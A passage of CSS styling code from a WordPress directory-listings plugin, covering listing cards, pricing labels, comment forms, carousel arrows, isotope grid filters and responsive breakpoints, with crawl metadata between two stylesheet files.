.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*>span,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item:hover span,
.dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit,
.dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section,
.single-dtdr_packages .dtdr-payment-details a.added_to_cart,
.dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label,
.dtdr-comment-form-fields-holder .comment-form-media span:hover input#dtdr_media+label:before,
div[class*="-apply-isotope"] div[class*="-isotope-filter"] a,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-item-icon:hover span,
.dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author:hover span {
    color: #fff;
}

.dtdr-listings-item-wrapper, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-right-content, .dtdr-packages-item-wrapper, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-packages-item-wrapper.type2>ul.dtdr-packagelist-features, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-details,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart, .dtdr-listings-item-wrapper.type4 .dtdr-listings-features-box-container>div:not(:last-child), .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item .dtdr-listings-utils-totalimages-item a, .dtdr-listing-taxonomy-item.type4, .dtdr-user-list-item.type3, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-swiper-arrow-pagination a, .dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title, .dtdr-listing-taxonomy-item.type4 .dtdr-listing-taxonomy-starting-price, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p, .dtdr-listings-comment-list-holder .comment-body, .comment-form .dtdr-comment-form-fields-holder input, .comment-form .dtdr-comment-form-fields-holder textarea, .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder, .dtdr-listings-contactform input, .dtdr-listings-contactform textarea, .dtdr-marker-info-box .dtdr-listings-map-item-wrapper.type3 .dtdr-listings-item-bottom-section .dtdr-listings-item-title, .logged-in .comment-form p>input:not(#dtdr_media), .logged-in .comment-form p>textarea, .dtdr-listings-floorplan-box-container .dtdr-listings-floorplan-box-item, .dtdr-listings-business-hours-container, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-status, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li, .dtdr-listings-dates-container.type1, .dtdr-listings-dates-container.type1 > div:not(:last-child), .dtdr-listings-dates-container.type1 .dtdr-listings-business-hours-list, .dtdr-listings-dates-container.type1 .dtdr-listings-business-hours-list li, .dtdr-listings-image-gallery-thumb-container .dtdr-listings-image-gallery-thumb .swiper-slide:hover:after, .dtdr-listings-media-videos-thumb-container .dtdr-listings-media-videos-thumb .swiper-slide:hover:after, .single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-item-wrapper, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-hover, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite, .dtdr-listings-features-box-container.type4 .dtdr-listings-features-box-item:not(:last-child), .dtdr-listings-features-box-container.type7 .dtdr-listings-features-box-item, .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice,  .dtdr-announcement-listing-holder.contactus, .dtdr-announcement-listing-holder.contactus:hover, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-login-form-container p input, .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder { border-color:#d5d5d5; }

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder { border-top-color: #d5d5d5; }

/* Box Shadows */

.dtdr-listings-item-wrapper:hover, .dtdr-packages-item-wrapper:hover, .dtdr-packages-item-wrapper.type1:hover .dtdr-packagelist-view-details-button, .dtdr-packages-item-wrapper.type1:hover .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-user-list-item.type1:hover, .dtdr-listings-taxonomy-container.type7 li a:hover, .dtdr-listings-author-container .dtdr-listings-author-details-holder:hover { box-shadow: 0 15px 30px 0 rgba(0,0,0,0.08); }

.comment-form .dtdr-comment-form-fields-holder, .dtdr-listings-contactform, .logged-in .dtdr-listings-comment-list-holder .comment-form,
.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image, .dtdr-yelp-places-container .dtdr-yelp-places-item .dtdr-yelp-places-image, .dtdr-listings-taxonomy-container.type7 li a:hover { box-shadow: 0 0 30px 0 rgba(0,0,0,0.08); }

.dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper:hover, .dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper.type1:hover .dtdr-item-status-details .dtdr-proceed-button .custom-button-style, .dtdr-packages-item-container.swiper-wrapper .dtdr-packages-item-wrapper.type1:hover .dtdr-packagelist-view-details-button { box-shadow: 0 0 20px 0 rgba(0,0,0,0.08); }

.swiper-wrapper .dtdr-listings-item-wrapper:hover { box-shadow: 0 10px 20px 0 rgba(0,0,0,0.08); }


/*--------------------------------------------------------------
	Responsive
--------------------------------------------------------------*/


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .dtdr-container {
        width: 1080px;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-container {
        width: 900px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-container {
        width: 710px;
    }
    .dtdr-custom-sidebar {
        margin-top: 30px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}

@media only screen and (max-width: 767px) {
    .dtdr-container {
        width: 420px;
    }
    .dtdr-column {
        margin-bottom: 20px;
        margin-left: 0;
    }
    .dtdr-one-fourth,
    .dtdr-one-half,
    .dtdr-one-third,
    .dtdr-three-fourth,
    .dtdr-two-third,
    .dtdr-one-fifth,
    .dtdr-four-fifth,
    .dtdr-three-fifth,
    .dtdr-two-fifth,
    .dtdr-one-sixth,
    .dtdr-two-sixth,
    .dtdr-three-sixth,
    .dtdr-four-sixth,
    .dtdr-five-sixth,
    .column.no-space.dtdr-one-fourth,
    .column.no-space.dtdr-one-third,
    .column.no-space.dtdr-one-half,
    .column.no-space.dtdr-one-fifth,
    .column.no-space.dtdr-one-sixth,
    .column.no-space.dtdr-three-fourth,
    .column.no-space.dtdr-two-third,
    .column.no-space.dtdr-four-fifth,
    .column.no-space.dtdr-three-fifth,
    .column.no-space.dtdr-two-fifth,
    .column.no-space.dtdr-two-sixth,
    .column.no-space.dtdr-three-sixth,
    .column.no-space.dtdr-four-sixth,
    .column.no-space.dtdr-five-sixth {
        width: 100%;
    }
    .dtdr-custom-sidebar {
        margin-top: 30px;
    }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] { margin: 0; }

    div[class*="-output-data-container"] div[data-applyisotope*="true"] .dtdr-one-column.dtdr-column { padding: 0; }

    div[class*="-output-data-container"].dtdr-listings-sidebar-widget div[class*="-output-data-holder"]>.dtdr-listings-container,
    div[class*="-output-data-container"].dtdr-direct-list-items div[class*="-output-data-holder"]>.dtdr-listings-container { margin: 0; }
}


/*Upload Items Container*/

.dtdr-upload-media-items-container input[type="button"],
input.dtdr-generate-mls-number {
    margin-right: 10px;
    font-weight: 600;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {}

@media only screen and (max-width: 479px) {
    .dtdr-container {
        max-width: 290px;
    }
    .dtdr-dashboard-container .woocommerce-button.view {
        padding: 6px 10px;
        font-size: 8px;
    }
    .dtdr-dashboard-container td,
    .dtdr-dashboard-container tbody th {
        padding: 10px 4px;
    }
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */

@media only screen and (min-width: 320px) and (max-width: 479px) {}

@media only screen and (max-width: 319px) {}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/css/modules-listing.css?ver=6.8.3
body_size: 12124
content:
/* Listings Item Container Wrapper */

.dtdr-listings-item-wrapper {
    background: #fff;
    border-style: solid;
    border-width: 1px;
    margin-bottom: 30px;
}

.dtdr-listings-item-wrapper>div[class*="dtdr-listings-item-"] {
    float: left;
    width: 100%;
    position: relative;
}

.dtdr-listings-item-wrapper ul {
    list-style: none;
}

.dtdr-listings-item-wrapper ul li {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type4.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type8.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type4.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type8.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background-color: rgba(0, 0, 0, .75);
    content: "";
    display: block;
    opacity: 0;
}

.dtdr-listings-item-wrapper.type1.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type4.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type8.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder:before,
.dtdr-listings-item-wrapper.type1.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type4.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before,
.dtdr-listings-item-wrapper.type8.has-post-thumbnail:hover .dtdr-listings-item-top-section .dtdr-listings-image-gallery .swiper-slide:before {
    opacity: 1;
}

.dtdr-listings-item-wrapper a.custom-button-style {
    margin-right: 0;
    font-size: 16px;
    font-weight: 500;
    padding: 15px 30px;
    line-height: 1;
}

.dtdr-listings-item-bottom-pricing-holder:empty,
.dtdr-listings-excerpt:empty {
    display: none;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder {
    display: flex;
    font-weight: bold;
    flex-wrap: wrap;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder .dtdr-listings-price-item {
    display: flex;
    margin-right: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder>.dtdr-price-before-label:empty,
.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder>.dtdr-price-after-label:empty {
    display: none;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder>.dtdr-price-before-label {
    margin-right: 10px;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder>.dtdr-price-after-label {
    margin-left: 6px;
}

.dtdr-listings-item-wrapper .dtdr-listings-excerpt span {
    font-weight: bold;
    margin-right: 10px;
}

.dtdr-listings-item-wrapper .dtdr-listings-excerpt span:after {
    position: relative;
    content: ":";
    display: inline-block;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item {
    background-position: left 5px;
    background-repeat: no-repeat;
    background-size: 19px;
}

.dtdr-listings-item-wrapper[class*="type"] .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-title:first-child {
    margin-left: 30px;
    padding-left: 0;
}

.dtdr-listings-item-wrapper[class*="type"] .dtdr-listings-features-box-item[style*="background-image"] .dtdr-listings-features-box-item-title:first-child:before {
    display: none;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div {
    display: inline-block;
    margin-right: 10px;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item .dtdr-listings-features-box-item-icon {
    font-size: 16px;
    margin-right: 10px;
    width: 20px;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title {
    font-weight: 600;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:after {
    content: ":";
    display: inline;
    position: relative;
    right: 0;
    top: 0;
}

.dtdr-listings-item-wrapper:not(.type4) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:first-child {
    position: relative;
    padding-left: 15px;
    line-height: normal;
}

.dtdr-listings-item-wrapper:not(.type4) .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:first-child:before {
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 7px;
    left: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value {
    margin-right: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-value span {
    margin-left: 5px;
}

.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    color: initial;
    font-size: 22px;
    line-height: normal;
    margin-bottom: 0;
}

.dtdr-one-third.dtdr-listings-item-wrapper.type2 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-one-third.dtdr-listings-item-wrapper.type2 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
    font-size: 22px;
}

.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins>span,
.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del>span {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol,
.dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol {
    color: initial;
    font-size: 80%;
    line-height: normal;
    margin-right: 5px;
    opacity: .5;
}

.dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li {
    display: flex;
}

.dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li span {
    margin-right: 10px;
    line-height: inherit;
}

.dtdr-listings-item-wrapper ul.dtdr-listings-contactdetails-list li p {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper:not(.has-post-thumbnail) .dtdr-listings-item-top-section div img,
.dtdr-listings-item-wrapper.type4:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-feature-image-holder img {
    display: none;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container {
    position: absolute;
    height: auto;
    z-index: 2;
    margin: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container {
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 14px;
    line-height: normal;
    right: 10px;
    top: 10px;
    z-index: 1;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section,
.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a {
    padding: 5px 10px;
}

.dtdr-listings-item-wrapper .dtdr-listings-item-top-section .dtdr-listings-item-ad-section+.dtdr-listings-featured-item-container {
    top: 45px;
}

a.dtdr-listings-utils-favourite-item {
    cursor: pointer;
}

.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image {
    position: relative;
    z-index: 1;
}

.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a span.dtdr-listings-taxonomy-image:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.3) 10%, rgba(143, 143, 143, 0.15) 50%, rgba(255, 255, 255, 0) 65%, rgba(255, 255, 255, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#ffffff", GradientType=1);
    z-index: -1;
    top: 0;
    left: 0;
    opacity: 0;
}

.dtdr-listings-item-wrapper .dtdr-listings-taxonomy-container li a:hover:before,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content ul.dtdr-listings-taxonomy-list li a:hover span.dtdr-listings-taxonomy-image:before {
    opacity: 1;
}

.dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a:hover span:first-child:not(:only-child),
.dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a:hover img,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-taxonomy-container li a:hover span:first-child:not(:only-child),
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-top-section div.dtdr-listings-taxonomy-container ul.dtdr-listings-taxonomy-list li>a:hover span:first-child:not(:only-child),
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover:before {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder { margin-top: 10px; }


@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}


/*--------------------------------------------------------------
	Swiper
--------------------------------------------------------------*/

.dtdr-listings-item-image-gallery .dtdr-listings-feature-image-holder img,

.dtdr-listings-image-gallery.swiper-wrapper .swiper-slide img {
    float: left;
    width: 100% !important;
}

.dtdr-listings-item-wrapper:not(.has-post-thumbnail) .dtdr-listings-item-image-gallery,
.dtdr-listings-item-wrapper:not(.has-post-thumbnail) .dtdr-listings-image-gallery.swiper-wrapper {
    display: none;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"] {
    -webkit-transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0);
    border: none;
    cursor: pointer;
    height: auto;
    outline: none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    transform: translateY(-50%);
    width: 85px;
    z-index: 999;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:before {
    -khtml-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 22px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 22px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:after {
    -khtml-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    background-color: white;
    content: "";
    display: block;
    height: 2px;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 50%;
    transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 80px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child {
    left: 0;
    background: none;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-left: 2px solid white;
    border-top: 2px solid white;
    left: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child:after {
    left: 30px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child {
    right: 0;
    background: none;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-bottom: 2px solid white;
    border-right: 2px solid white;
    right: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child:after {
    right: 30px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child:hover:after,
.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    opacity: 1;
    width: 30px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:first-child:hover:after {
    left: 18px;
}

.dtdr-listings-swiper-pagination-holder a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    right: 18px;
}


/* Isotope */

div[class*="-apply-isotope"] div[class*="-isotope-filter"] {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 25px;
    padding: 0;
    text-align: center;
}

div[class*="-apply-isotope"] div[class*="-isotope-filter"] a {
    line-height: normal;
    display: inline-block;
    margin: 0 5px 10px;
    padding: 10px 20px;
}

div[class*="-apply-isotope"]>div[class*="-item-container"] {
    clear: both;
}

div[class*="-apply-isotope"] .dtdr-column {
    clear: none;
    margin-left: 0;
    margin-right: 0;
    padding: 0 15px 5px;
}

div[class*="-apply-isotope"] .dtdr-column.grid-sizer {
    padding: 0;
    min-height: auto;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column {
    width: 100%;
    padding: 0;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half {
    width: 50%;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third {
    width: 33.33%;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth {
    width: 25%;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth {
    width: 20%;
}

div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
    width: 16.66%;
}

div[class*="-apply-isotope"] .dtdr-column .dtdr-listings-item-wrapper,
.dtdr-listing-output-data-holder[data-type*="type3"] div[class*="-apply-isotope"] .dtdr-column,
.dtdr-listing-output-data-holder[data-type*="type5"] div[class*="-apply-isotope"] .dtdr-column,
.dtdr-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .dtdr-column,
.dtdr-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .dtdr-column {
    float: left;
    width: 100%;
}


/*Both Sidebar*/

#primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
#primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
#primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
#primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
    width: 50%;
}

#primary.with-both-sidebar .dtdr-listing-output-data-holder[data-type*="type3"] div[class*="-apply-isotope"] .dtdr-column,
#primary.with-both-sidebar .dtdr-listing-output-data-holder[data-type*="type5"] div[class*="-apply-isotope"] .dtdr-column,
#primary.with-both-sidebar .dtdr-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .dtdr-column,
